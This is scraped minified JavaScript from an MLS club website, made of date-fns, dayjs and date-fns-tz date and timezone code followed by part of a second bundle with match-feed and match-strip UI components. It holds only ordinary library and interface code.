night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"}},h=function(M,W){var E=Number(M),f=E%100;if(f>20||f<10)switch(f%10){case 1:return E+"st";case 2:return E+"nd";case 3:return E+"rd"}return E+"th"},P={ordinalNumber:h,era:(0,i.default)({values:o,defaultWidth:"wide"}),quarter:(0,i.default)({values:r,defaultWidth:"wide",argumentCallback:function(M){return M-1}}),month:(0,i.default)({values:n,defaultWidth:"wide"}),day:(0,i.default)({values:t,defaultWidth:"wide"}),dayPeriod:(0,i.default)({values:d,defaultWidth:"wide",formattingValues:s,defaultFormattingWidth:"wide"})},O=P;a.default=O,D.exports=a.default},77002:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var i=o(e(64841)),u=o(e(32164));function o(l){return l&&l.__esModule?l:{default:l}}var r=/^(\d+)(th|st|nd|rd)?/i,n=/\d+/i,t={narrow:/^(b|a)/i,abbreviated:/^(b\.?\s?c\.?|b\.?\s?c\.?\s?e\.?|a\.?\s?d\.?|c\.?\s?e\.?)/i,wide:/^(before christ|before common era|anno domini|common era)/i},d={any:[/^b/i,/^(a|c)/i]},s={narrow:/^[1234]/i,abbreviated:/^q[1234]/i,wide:/^[1234](th|st|nd|rd)? quarter/i},h={any:[/1/i,/2/i,/3/i,/4/i]},P={narrow:/^[jfmasond]/i,abbreviated:/^(jan|feb|mar|apr|may|jun|jul|aug|sep|oct|nov|dec)/i,wide:/^(january|february|march|april|may|june|july|august|september|october|november|december)/i},O={narrow:[/^j/i,/^f/i,/^m/i,/^a/i,/^m/i,/^j/i,/^j/i,/^a/i,/^s/i,/^o/i,/^n/i,/^d/i],any:[/^ja/i,/^f/i,/^mar/i,/^ap/i,/^may/i,/^jun/i,/^jul/i,/^au/i,/^s/i,/^o/i,/^n/i,/^d/i]},M={narrow:/^[smtwf]/i,short:/^(su|mo|tu|we|th|fr|sa)/i,abbreviated:/^(sun|mon|tue|wed|thu|fri|sat)/i,wide:/^(sunday|monday|tuesday|wednesday|thursday|friday|saturday)/i},W={narrow:[/^s/i,/^m/i,/^t/i,/^w/i,/^t/i,/^f/i,/^s/i],any:[/^su/i,/^m/i,/^tu/i,/^w/i,/^th/i,/^f/i,/^sa/i]},E={narrow:/^(a|p|mi|n|(in the|at) (morning|afternoon|evening|night))/i,any:/^([ap]\.?\s?m\.?|midnight|noon|(in the|at) (morning|afternoon|evening|night))/i},f={any:{am:/^a/i,pm:/^p/i,midnight:/^mi/i,noon:/^no/i,morning:/morning/i,afternoon:/afternoon/i,evening:/evening/i,night:/night/i}},c={ordinalNumber:(0,u.default)({matchPattern:r,parsePattern:n,valueCallback:function(l){return parseInt(l,10)}}),era:(0,i.default)({matchPatterns:t,defaultMatchWidth:"wide",parsePatterns:d,defaultParseWidth:"any"}),quarter:(0,i.default)({matchPatterns:s,defaultMatchWidth:"wide",parsePatterns:h,defaultParseWidth:"any",valueCallback:function(l){return l+1}}),month:(0,i.default)({matchPatterns:P,defaultMatchWidth:"wide",parsePatterns:O,defaultParseWidth:"any"}),day:(0,i.default)({matchPatterns:M,defaultMatchWidth:"wide",parsePatterns:W,defaultParseWidth:"any"}),dayPeriod:(0,i.default)({matchPatterns:E,defaultMatchWidth:"any",parsePatterns:f,defaultParseWidth:"any"})},v=c;a.default=v,D.exports=a.default},81453:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var i=t(e(9735)),u=t(e(71405)),o=t(e(86654)),r=t(e(63285)),n=t(e(77002));function t(h){return h&&h.__esModule?h:{default:h}}var d={code:"en-US",formatDistance:i.default,formatLong:u.default,formatRelative:o.default,localize:r.default,match:n.default,options:{weekStartsOn:0,firstWeekContainsDate:1}},s=d;a.default=s,D.exports=a.default},63656:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=n;var i=r(e(37984)),u=r(e(9541)),o=r(e(35314));function r(t){return t&&t.__esModule?t:{default:t}}function n(t,d){(0,u.default)(2,arguments);var s=(0,o.default)(d);return(0,i.default)(t,-s)}D.exports=a.default},42625:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=o;var i=u(e(9541));function u(r){return r&&r.__esModule?r:{default:r}}function o(r){(0,i.default)(1,arguments);var n=Object.prototype.toString.call(r);return r instanceof Date||typeof r=="object"&&n==="[object Date]"?new Date(r.getTime()):typeof r=="number"||n==="[object Number]"?new Date(r):((typeof r=="string"||n==="[object String]")&&typeof console<"u"&&(console.warn("Starting with v2.0.0-beta.1 date-fns doesn't accept strings as date arguments. Please use `parseISO` to parse strings. See: https://github.com/date-fns/date-fns/blob/master/docs/upgradeGuide.md#string-arguments"),console.warn(new Error().stack)),new Date(NaN))}D.exports=a.default},71778:function(D){(function(a,e){D.exports=e()})(this,function(){"use strict";var a=1e3,e=6e4,i=36e5,u="millisecond",o="second",r="minute",n="hour",t="day",d="week",s="month",h="quarter",P="year",O="date",M="Invalid Date",W=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,E=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,f={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_")},c=function(b,T,x){var N=String(b);return!N||N.length>=T?b:""+Array(T+1-N.length).join(x)+b},v={s:c,z:function(b){var T=-b.utcOffset(),x=Math.abs(T),N=Math.floor(x/60),I=x%60;return(T<=0?"+":"-")+c(N,2,"0")+":"+c(I,2,"0")},m:function b(T,x){if(T.date()<x.date())return-b(x,T);var N=12*(x.year()-T.year())+(x.month()-T.month()),I=T.clone().add(N,s),R=x-I<0,A=T.clone().add(N+(R?-1:1),s);return+(-(N+(x-I)/(R?I-A:A-I))||0)},a:function(b){return b<0?Math.ceil(b)||0:Math.floor(b)},p:function(b){return{M:s,y:P,w:d,d:t,D:O,h:n,m:r,s:o,ms:u,Q:h}[b]||String(b||"").toLowerCase().replace(/s$/,"")},u:function(b){return b===void 0}},l="en",w={};w[l]=f;var U=function(b){return b instanceof p},j=function b(T,x,N){var I;if(!T)return l;if(typeof T=="string"){var R=T.toLowerCase();w[R]&&(I=R),x&&(w[R]=x,I=R);var A=T.split("-");if(!I&&A.length>1)return b(A[0])}else{var _=T.name;w[_]=T,I=_}return!N&&I&&(l=I),I||!N&&l},Y=function(b,T){if(U(b))return b.clone();var x=typeof T=="object"?T:{};return x.date=b,x.args=arguments,new p(x)},Z=v;Z.l=j,Z.i=U,Z.w=function(b,T){return Y(b,{locale:T.$L,utc:T.$u,x:T.$x,$offset:T.$offset})};var p=function(){function b(x){this.$L=j(x.locale,null,!0),this.parse(x)}var T=b.prototype;return T.parse=function(x){this.$d=function(N){var I=N.date,R=N.utc;if(I===null)return new Date(NaN);if(Z.u(I))return new Date;if(I instanceof Date)return new Date(I);if(typeof I=="string"&&!/Z$/i.test(I)){var A=I.match(W);if(A){var _=A[2]-1||0,g=(A[7]||"0").substring(0,3);return R?new Date(Date.UTC(A[1],_,A[3]||1,A[4]||0,A[5]||0,A[6]||0,g)):new Date(A[1],_,A[3]||1,A[4]||0,A[5]||0,A[6]||0,g)}}return new Date(I)}(x),this.$x=x.x||{},this.init()},T.init=function(){var x=this.$d;this.$y=x.getFullYear(),this.$M=x.getMonth(),this.$D=x.getDate(),this.$W=x.getDay(),this.$H=x.getHours(),this.$m=x.getMinutes(),this.$s=x.getSeconds(),this.$ms=x.getMilliseconds()},T.$utils=function(){return Z},T.isValid=function(){return this.$d.toString()!==M},T.isSame=function(x,N){var I=Y(x);return this.startOf(N)<=I&&I<=this.endOf(N)},T.isAfter=function(x,N){return Y(x)<this.startOf(N)},T.isBefore=function(x,N){return this.endOf(N)<Y(x)},T.$g=function(x,N,I){return Z.u(x)?this[N]:this.set(I,x)},T.unix=function(){return Math.floor(this.valueOf()/1e3)},T.valueOf=function(){return this.$d.getTime()},T.startOf=function(x,N){var I=this,R=!!Z.u(N)||N,A=Z.p(x),_=function(H,$){var F=Z.w(I.$u?Date.UTC(I.$y,$,H):new Date(I.$y,$,H),I);return R?F:F.endOf(t)},g=function(H,$){return Z.w(I.toDate()[H].apply(I.toDate("s"),(R?[0,0,0,0]:[23,59,59,999]).slice($)),I)},m=this.$W,C=this.$M,S=this.$D,L="set"+(this.$u?"UTC":"");switch(A){case P:return R?_(1,0):_(31,11);case s:return R?_(1,C):_(0,C+1);case d:var z=this.$locale().weekStart||0,k=(m<z?m+7:m)-z;return _(R?S-k:S+(6-k),C);case t:case O:return g(L+"Hours",0);case n:return g(L+"Minutes",1);case r:return g(L+"Seconds",2);case o:return g(L+"Milliseconds",3);default:return this.clone()}},T.endOf=function(x){return this.startOf(x,!1)},T.$set=function(x,N){var I,R=Z.p(x),A="set"+(this.$u?"UTC":""),_=(I={},I[t]=A+"Date",I[O]=A+"Date",I[s]=A+"Month",I[P]=A+"FullYear",I[n]=A+"Hours",I[r]=A+"Minutes",I[o]=A+"Seconds",I[u]=A+"Milliseconds",I)[R],g=R===t?this.$D+(N-this.$W):N;if(R===s||R===P){var m=this.clone().set(O,1);m.$d[_](g),m.init(),this.$d=m.set(O,Math.min(this.$D,m.daysInMonth())).$d}else _&&this.$d[_](g);return this.init(),this},T.set=function(x,N){return this.clone().$set(x,N)},T.get=function(x){return this[Z.p(x)]()},T.add=function(x,N){var I,R=this;x=Number(x);var A=Z.p(N),_=function(C){var S=Y(R);return Z.w(S.date(S.date()+Math.round(C*x)),R)};if(A===s)return this.set(s,this.$M+x);if(A===P)return this.set(P,this.$y+x);if(A===t)return _(1);if(A===d)return _(7);var g=(I={},I[r]=e,I[n]=i,I[o]=a,I)[A]||1,m=this.$d.getTime()+x*g;return Z.w(m,this)},T.subtract=function(x,N){return this.add(-1*x,N)},T.format=function(x){var N=this,I=this.$locale();if(!this.isValid())return I.invalidDate||M;var R=x||"YYYY-MM-DDTHH:mm:ssZ",A=Z.z(this),_=this.$H,g=this.$m,m=this.$M,C=I.weekdays,S=I.months,L=function($,F,B,K){return $&&($[F]||$(N,R))||B[F].slice(0,K)},z=function($){return Z.s(_%12||12,$,"0")},k=I.meridiem||function($,F,B){var K=$<12?"AM":"PM";return B?K.toLowerCase():K},H={YY:String(this.$y).slice(-2),YYYY:this.$y,M:m+1,MM:Z.s(m+1,2,"0"),MMM:L(I.monthsShort,m,S,3),MMMM:L(S,m),D:this.$D,DD:Z.s(this.$D,2,"0"),d:String(this.$W),dd:L(I.weekdaysMin,this.$W,C,2),ddd:L(I.weekdaysShort,this.$W,C,3),dddd:C[this.$W],H:String(_),HH:Z.s(_,2,"0"),h:z(1),hh:z(2),a:k(_,g,!0),A:k(_,g,!1),m:String(g),mm:Z.s(g,2,"0"),s:String(this.$s),ss:Z.s(this.$s,2,"0"),SSS:Z.s(this.$ms,3,"0"),Z:A};return R.replace(E,function($,F){return F||H[$]||A.replace(":","")})},T.utcOffset=function(){return 15*-Math.round(this.$d.getTimezoneOffset()/15)},T.diff=function(x,N,I){var R,A=Z.p(N),_=Y(x),g=(_.utcOffset()-this.utcOffset())*e,m=this-_,C=Z.m(this,_);return C=(R={},R[P]=C/12,R[s]=C,R[h]=C/3,R[d]=(m-g)/6048e5,R[t]=(m-g)/864e5,R[n]=m/i,R[r]=m/e,R[o]=m/a,R)[A]||m,I?C:Z.a(C)},T.daysInMonth=function(){return this.endOf(s).$D},T.$locale=function(){return w[this.$L]},T.locale=function(x,N){if(!x)return this.$L;var I=this.clone(),R=j(x,N,!0);return R&&(I.$L=R),I},T.clone=function(){return Z.w(this.$d,this)},T.toDate=function(){return new Date(this.valueOf())},T.toJSON=function(){return this.isValid()?this.toISOString():null},T.toISOString=function(){return this.$d.toISOString()},T.toString=function(){return this.$d.toUTCString()},b}(),y=p.prototype;return Y.prototype=y,[["$ms",u],["$s",o],["$m",r],["$H",n],["$W",t],["$M",s],["$y",P],["$D",O]].forEach(function(b){y[b[1]]=function(T){return this.$g(T,b[0],b[1])}}),Y.extend=function(b,T){return b.$i||(b(T,p,Y),b.$i=!0),Y},Y.locale=j,Y.isDayjs=U,Y.unix=function(b){return Y(1e3*b)},Y.en=w[l],Y.Ls=w,Y.p={},Y})},62613:function(D,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=e;function e(i,u,o,r,n,t,d){var s=new Date(0);return s.setUTCFullYear(i,u,o),s.setUTCHours(r,n,t,d),s}D.exports=a.default},80993:function(D,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=e;function e(r,n,t){var d=o(r,t.timeZone,t.locale);return d.formatToParts?i(d,n):u(d,n)}function i(r,n){for(var t=r.formatToParts(n),d=t.length-1;d>=0;--d)if(t[d].type==="timeZoneName")return t[d].value}function u(r,n){var t=r.format(n).replace(/\u200E/g,""),d=/ [\w-+ ]+$/.exec(t);return d?d[0].substr(1):""}function o(r,n,t){if(t&&!t.code)throw new Error("date-fns-tz error: Please set a language code on the locale object imported from date-fns, e.g. `locale.code = 'en-US'`");return new Intl.DateTimeFormat(t?[t.code,"en-US"]:void 0,{timeZone:n,timeZoneName:r})}D.exports=a.default},32027:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=d;var i=o(e(46598)),u=o(e(62613));function o(E){return E&&E.__esModule?E:{default:E}}var r=36e5,n=6e4,t={timezone:/([Z+-].*)$/,timezoneZ:/^(Z)$/,timezoneHH:/^([+-]\d{2})$/,timezoneHHMM:/^([+-]\d{2}):?(\d{2})$/};function d(E,f,c){var v,l;if(E===""||(v=t.timezoneZ.exec(E),v))return 0;var w;if(v=t.timezoneHH.exec(E),v)return w=parseInt(v[1],10),O(w)?-(w*r):NaN;if(v=t.timezoneHHMM.exec(E),v){w=parseInt(v[1],10);var U=parseInt(v[2],10);return O(w,U)?(l=Math.abs(w)*r+U*n,w>0?-l:l):NaN}if(W(E)){f=new Date(f||Date.now());var j=c?f:s(f),Y=h(j,E),Z=c?Y:P(f,Y,E);return-Z}return NaN}function s(E){return(0,u.default)(E.getFullYear(),E.getMonth(),E.getDate(),E.getHours(),E.getMinutes(),E.getSeconds(),E.getMilliseconds())}function h(E,f){var c=(0,i.default)(E,f),v=(0,u.default)(c[0],c[1]-1,c[2],c[3]%24,c[4],c[5],0).getTime(),l=E.getTime(),w=l%1e3;return l-=w>=0?w:1e3+w,v-l}function P(E,f,c){var v=E.getTime(),l=v-f,w=h(new Date(l),c);if(f===w)return f;l-=w-f;var U=h(new Date(l),c);return w===U?w:Math.max(w,U)}function O(E,f){return-23<=E&&E<=23&&(f==null||0<=f&&f<=59)}var M={};function W(E){if(M[E])return!0;try{return new Intl.DateTimeFormat(void 0,{timeZone:E}),M[E]=!0,!0}catch{return!1}}D.exports=a.default},24026:function(D,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var e=/(Z|[+-]\d{2}(?::?\d{2})?| UTC| [a-zA-Z]+\/[a-zA-Z_]+(?:\/[a-zA-Z_]+)?)$/,i=e;a.default=i,D.exports=a.default},46598:function(D,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=e;function e(t,d){var s=n(d);return s.formatToParts?u(s,t):o(s,t)}var i={year:0,month:1,day:2,hour:3,minute:4,second:5};function u(t,d){try{for(var s=t.formatToParts(d),h=[],P=0;P<s.length;P++){var O=i[s[P].type];O>=0&&(h[O]=parseInt(s[P].value,10))}return h}catch(M){if(M instanceof RangeError)return[NaN];throw M}}function o(t,d){var s=t.format(d).replace(/\u200E/g,""),h=/(\d+)\/(\d+)\/(\d+),? (\d+):(\d+):(\d+)/.exec(s);return[h[3],h[1],h[2],h[4],h[5],h[6]]}var r={};function n(t){if(!r[t]){var d=new Intl.DateTimeFormat("en-US",{hour12:!1,timeZone:"America/New_York",year:"numeric",month:"numeric",day:"2-digit",hour:"2-digit",minute:"2-digit",second:"2-digit"}).format(new Date("2014-06-25T04:00:00.123Z")),s=d==="06/25/2014, 00:00:00"||d==="\u200E06\u200E/\u200E25\u200E/\u200E2014\u200E \u200E00\u200E:\u200E00\u200E:\u200E00";r[t]=s?new Intl.DateTimeFormat("en-US",{hour12:!1,timeZone:t,year:"numeric",month:"numeric",day:"2-digit",hour:"2-digit",minute:"2-digit",second:"2-digit"}):new Intl.DateTimeFormat("en-US",{hourCycle:"h23",timeZone:t,year:"numeric",month:"numeric",day:"2-digit",hour:"2-digit",minute:"2-digit",second:"2-digit"})}return r[t]}D.exports=a.default},12808:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var i=o(e(80993)),u=o(e(32027));function o(M){return M&&M.__esModule?M:{default:M}}var r=60*1e3,n={X:function(M,W,E,f){var c=t(f.timeZone,f._originalDate||M);if(c===0)return"Z";switch(W){case"X":return h(c);case"XXXX":case"XX":return s(c);case"XXXXX":case"XXX":default:return s(c,":")}},x:function(M,W,E,f){var c=t(f.timeZone,f._originalDate||M);switch(W){case"x":return h(c);case"xxxx":case"xx":return s(c);case"xxxxx":case"xxx":default:return s(c,":")}},O:function(M,W,E,f){var c=t(f.timeZone,f._originalDate||M);switch(W){case"O":case"OO":case"OOO":return"GMT"+P(c,":");case"OOOO":default:return"GMT"+s(c,":")}},z:function(M,W,E,f){var c=f._originalDate||M;switch(W){case"z":case"zz":case"zzz":return(0,i.default)("short",c,f);case"zzzz":default:return(0,i.default)("long",c,f)}}};function t(M,W){var E=M?(0,u.default)(M,W,!0)/r:W.getTimezoneOffset();if(Number.isNaN(E))throw new RangeError("Invalid time zone specified: "+M);return E}function d(M,W){for(var E=M<0?"-":"",f=Math.abs(M).toString();f.length<W;)f="0"+f;return E+f}function s(M,W){var E=W||"",f=M>0?"-":"+",c=Math.abs(M),v=d(Math.floor(c/60),2),l=d(Math.floor(c%60),2);return f+v+E+l}function h(M,W){if(M%60===0){var E=M>0?"-":"+";return E+d(Math.abs(M)/60,2)}return s(M,W)}function P(M,W){var E=M>0?"-":"+",f=Math.abs(M),c=Math.floor(f/60),v=f%60;if(v===0)return E+String(c);var l=W||"";return E+String(c)+l+d(v,2)}var O=n;a.default=O,D.exports=a.default},30620:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=t;var i=r(e(16672)),u=r(e(12808)),o=r(e(36651));function r(d){return d&&d.__esModule?d:{default:d}}var n=/([xXOz]+)|''|'(''|[^'])+('|$)/g;function t(d,s,h){var P=String(s),O=h||{},M=P.match(n);if(M){var W=(0,o.default)(d,O);P=M.reduce(function(E,f){if(f[0]==="'")return E;var c=E.indexOf(f),v=E[c-1]==="'",l=E.replace(f,"'"+u.default[f[0]](W,f,null,O)+"'");return v?l.substring(0,c-1)+l.substring(c+1):l},P)}return(0,i.default)(d,P,O)}D.exports=a.default},38293:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=n;var i=r(e(78275)),u=r(e(30620)),o=r(e(98674));function r(t){return t&&t.__esModule?t:{default:t}}function n(t,d,s,h){var P=(0,i.default)(h);return P.timeZone=d,(0,u.default)((0,o.default)(t,d),s,P)}D.exports=a.default},26242:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=o;var i=u(e(32027));function u(r){return r&&r.__esModule?r:{default:r}}function o(r,n){return-(0,i.default)(r,n)}D.exports=a.default},36554:function(D,a,e){"use strict";D.exports={format:e(30620),formatInTimeZone:e(38293),getTimezoneOffset:e(26242),toDate:e(36651),utcToZonedTime:e(98674),zonedTimeToUtc:e(20653)}},36651:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=P;var i=n(e(35314)),u=n(e(10257)),o=n(e(32027)),r=n(e(24026));function n(Z){return Z&&Z.__esModule?Z:{default:Z}}var t=36e5,d=6e4,s=2,h={dateTimePattern:/^([0-9W+-]+)(T| )(.*)/,datePattern:/^([0-9W+-]+)(.*)/,plainTime:/:/,YY:/^(\d{2})$/,YYY:[/^([+-]\d{2})$/,/^([+-]\d{3})$/,/^([+-]\d{4})$/],YYYY:/^(\d{4})/,YYYYY:[/^([+-]\d{4})/,/^([+-]\d{5})/,/^([+-]\d{6})/],MM:/^-(\d{2})$/,DDD:/^-?(\d{3})$/,MMDD:/^-?(\d{2})-?(\d{2})$/,Www:/^-?W(\d{2})$/,WwwD:/^-?W(\d{2})-?(\d{1})$/,HH:/^(\d{2}([.,]\d*)?)$/,HHMM:/^(\d{2}):?(\d{2}([.,]\d*)?)$/,HHMMSS:/^(\d{2}):?(\d{2}):?(\d{2}([.,]\d*)?)$/,timeZone:r.default};function P(Z,p){if(arguments.length<1)throw new TypeError("1 argument required, but only "+arguments.length+" present");if(Z===null)return new Date(NaN);var y=p||{},b=y.additionalDigits==null?s:(0,i.default)(y.additionalDigits);if(b!==2&&b!==1&&b!==0)throw new RangeError("additionalDigits must be 0, 1 or 2");if(Z instanceof Date||typeof Z=="object"&&Object.prototype.toString.call(Z)==="[object Date]")return new Date(Z.getTime());if(typeof Z=="number"||Object.prototype.toString.call(Z)==="[object Number]")return new Date(Z);if(!(typeof Z=="string"||Object.prototype.toString.call(Z)==="[object String]"))return new Date(NaN);var T=O(Z),x=M(T.date,b),N=x.year,I=x.restDateString,R=W(I,N);if(isNaN(R))return new Date(NaN);if(R){var A=R.getTime(),_=0,g;if(T.time&&(_=E(T.time),isNaN(_)))return new Date(NaN);if(T.timeZone||y.timeZone){if(g=(0,o.default)(T.timeZone||y.timeZone,new Date(A+_)),isNaN(g))return new Date(NaN)}else g=(0,u.default)(new Date(A+_)),g=(0,u.default)(new Date(A+_+g));return new Date(A+_+g)}else return new Date(NaN)}function O(Z){var p={},y=h.dateTimePattern.exec(Z),b;if(y?(p.date=y[1],b=y[3]):(y=h.datePattern.exec(Z),y?(p.date=y[1],b=y[2]):(p.date=null,b=Z)),b){var T=h.timeZone.exec(b);T?(p.time=b.replace(T[1],""),p.timeZone=T[1].trim()):p.time=b}return p}function M(Z,p){var y=h.YYY[p],b=h.YYYYY[p],T;if(T=h.YYYY.exec(Z)||b.exec(Z),T){var x=T[1];return{year:parseInt(x,10),restDateString:Z.slice(x.length)}}if(T=h.YY.exec(Z)||y.exec(Z),T){var N=T[1];return{year:parseInt(N,10)*100,restDateString:Z.slice(N.length)}}return{year:null}}function W(Z,p){if(p===null)return null;var y,b,T,x;if(Z.length===0)return b=new Date(0),b.setUTCFullYear(p),b;if(y=h.MM.exec(Z),y)return b=new Date(0),T=parseInt(y[1],10)-1,w(p,T)?(b.setUTCFullYear(p,T),b):new Date(NaN);if(y=h.DDD.exec(Z),y){b=new Date(0);var N=parseInt(y[1],10);return U(p,N)?(b.setUTCFullYear(p,0,N),b):new Date(NaN)}if(y=h.MMDD.exec(Z),y){b=new Date(0),T=parseInt(y[1],10)-1;var I=parseInt(y[2],10);return w(p,T,I)?(b.setUTCFullYear(p,T,I),b):new Date(NaN)}if(y=h.Www.exec(Z),y)return x=parseInt(y[1],10)-1,j(p,x)?f(p,x):new Date(NaN);if(y=h.WwwD.exec(Z),y){x=parseInt(y[1],10)-1;var R=parseInt(y[2],10)-1;return j(p,x,R)?f(p,x,R):new Date(NaN)}return null}function E(Z){var p,y,b;if(p=h.HH.exec(Z),p)return y=parseFloat(p[1].replace(",",".")),Y(y)?y%24*t:NaN;if(p=h.HHMM.exec(Z),p)return y=parseInt(p[1],10),b=parseFloat(p[2].replace(",",".")),Y(y,b)?y%24*t+b*d:NaN;if(p=h.HHMMSS.exec(Z),p){y=parseInt(p[1],10),b=parseInt(p[2],10);var T=parseFloat(p[3].replace(",","."));return Y(y,b,T)?y%24*t+b*d+T*1e3:NaN}return null}function f(Z,p,y){p=p||0,y=y||0;var b=new Date(0);b.setUTCFullYear(Z,0,4);var T=b.getUTCDay()||7,x=p*7+y+1-T;return b.setUTCDate(b.getUTCDate()+x),b}var c=[31,28,31,30,31,30,31,31,30,31,30,31],v=[31,29,31,30,31,30,31,31,30,31,30,31];function l(Z){return Z%400===0||Z%4===0&&Z%100!==0}function w(Z,p,y){if(p<0||p>11)return!1;if(y!=null){if(y<1)return!1;var b=l(Z);if(b&&y>v[p]||!b&&y>c[p])return!1}return!0}function U(Z,p){if(p<1)return!1;var y=l(Z);return!(y&&p>366||!y&&p>365)}function j(Z,p,y){return!(p<0||p>52||y!=null&&(y<0||y>6))}function Y(Z,p,y){return!(Z!=null&&(Z<0||Z>=25)||p!=null&&(p<0||p>=60)||y!=null&&(y<0||y>=60))}D.exports=a.default},98674:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=r;var i=o(e(32027)),u=o(e(36651));function o(n){return n&&n.__esModule?n:{default:n}}function r(n,t,d){var s=(0,u.default)(n,d),h=(0,i.default)(t,s,!0),P=new Date(s.getTime()-h),O=new Date(0);return O.setFullYear(P.getUTCFullYear(),P.getUTCMonth(),P.getUTCDate()),O.setHours(P.getUTCHours(),P.getUTCMinutes(),P.getUTCSeconds(),P.getUTCMilliseconds()),O}D.exports=a.default},20653:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=d;var i=t(e(78275)),u=t(e(36651)),o=t(e(24026)),r=t(e(32027)),n=t(e(62613));function t(s){return s&&s.__esModule?s:{default:s}}function d(s,h,P){if(typeof s=="string"&&!s.match(o.default)){var O=(0,i.default)(P);return O.timeZone=h,(0,u.default)(s,O)}var M=(0,u.default)(s,P),W=(0,n.default)(M.getFullYear(),M.getMonth(),M.getDate(),M.getHours(),M.getMinutes(),M.getSeconds(),M.getMilliseconds()).getTime(),E=(0,r.default)(h,new Date(W));return new Date(W+E)}D.exports=a.default}}]);

//# sourceMappingURL=7153.js.map?_t=b9059a5392b98d922ec3

--- FILE ---
content_type: text/javascript
request_url: https://www.mnufc.com/assets/js/3313.js?_t=9b6b4071e54155002ae8
body_size: 6230
content:
"use strict";(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[3313,7771,4866,975,334,3439,614],{58290:function(B,o,t){t.d(o,{R1:function(){return g},sN:function(){return p},tT:function(){return r}});var e=t(97655),c=t(27473),E=t(63470);const i={goal:"goal"};function h(a){switch(a){case i.goal:default:return null}}function p({feed:a,homeClub:m,mlsMatch:l,awayClub:s,videoList:y,players:u}){if(!a||a.length===0)return null;const{match_information:M}=l,{home_team_goals:N=0,away_team_goals:C=0,home_team_penalty_goals:_=0,away_team_penalty_goals:k=0}=M;let D=N+_,L=C+k;const b=[];for(let z=0;z<a.length;z++){const I=a[z]||{},{player_id:q,team_id:R,second_player_id:G}=I,ee=R===m?.team_id,P=R===s?.team_id,te=I?.type===c.Jy.startOfPeriod&&I?.period===e.T6.FirstHalf,x=y!=null&&y.length>0?y.find(H=>{const{fields:le}=H||{},{sportecEventId:ne}=le||{};return ne===I?.event_id}):null,V=Array.isArray(u)&&u?.find(H=>H?.person_id===q)||null,ae=G&&Array.isArray(u)&&u?.find(H=>H?.person_id===G)||null,{thumbnail:Z,headshotNationalTeam:K,headshotClub:w}=V||{};let T=D,A=L;R&&(I.type===c.Jy.goal&&(ee?T=T-1:P&&(A=A-1)),I.sub_type===c.Nd.ownGoal&&(R==m?.sportecId?A=A-1:R==s?.sportecId&&(T=T-1))),b.push({...I,first_player:d(V),second_player:d(ae),headshotNationalTeam:K??null,headshotClub:w??null,image:Z??null,video:x??null,homeScore:D,awayScore:L,isLastTimingCommentary:te,scoreChange:T!==D?"home":A!==L?"away":null}),D=T,L=A}return b}function d(a={}){return{...a,known_name:a?.short_name,full_name:`${a?.first_name} ${a?.last_name}`,position:a?.playing_position,jersey:a?.shirt_number,slug:a?.slug}}function v({away:a,home:m}){return[...a?.players,...m?.players]}function n(a=[]){return a&&a.length>0?a.reduce((m,l=[])=>[...m,...l],[]):[]}function r(a,m){if(a==null)return[];const{fullGameTags:l,condensedGameTags:s,gameHighlightsTags:y}=m||{};return a.map(u=>{const{tags:M}=u||{};if(M==null)return u;const N=[];for(let D=0;D<M.length;D++){const b=M[D]?.neutralSlug;b!=null&&N.push(b)}const C=O(N,l),_=O(N,s),k=O(N,y);return{...u,fields:{...u.fields,highlightType:C?E.oi.fullGame:_?E.oi.condensedGame:k?E.oi.gameHighlights:null}}})}function g(a=[],m=""){if(!Array.isArray(a)||!m)return[];const l={};return a.forEach(s=>{l[s[m]]=s}),Object.values(l)}function O(a,m){return a==null||m==null?!1:m.every(l=>a.some(s=>s.includes(l)))}},61967:function(B,o,t){t.d(o,{Z:function(){return p}});var e=t(25365),c=t(14770),E=t(63470),i=t(67065),p=({clubData:d,isHome:v,isWinner:n,showShortName:r=!1,showAbbreviation:g=!1})=>{const{mediaQueries:O}=(0,i.E)(),{isMediumLargeMin:a}=O||{},{abbreviation:m,fullName:l,shortName:s,logoColorUrl:y}=d||{},u=s||l,M=`mls-o-match-strip__club--${v?"home":"away"}`,N=`${n?"mls-o-match-strip__club--winner":""}`;if(!m&&!u)return null;const{highQuality:C}=y?(0,E.e4)(y,{format:"w_128,h_128,c_pad",extension:"f_auto"}):{highQuality:"/assets/images/Fallbacklogo-grey.png"};return e.createElement("div",{className:`mls-o-match-strip__club ${M} 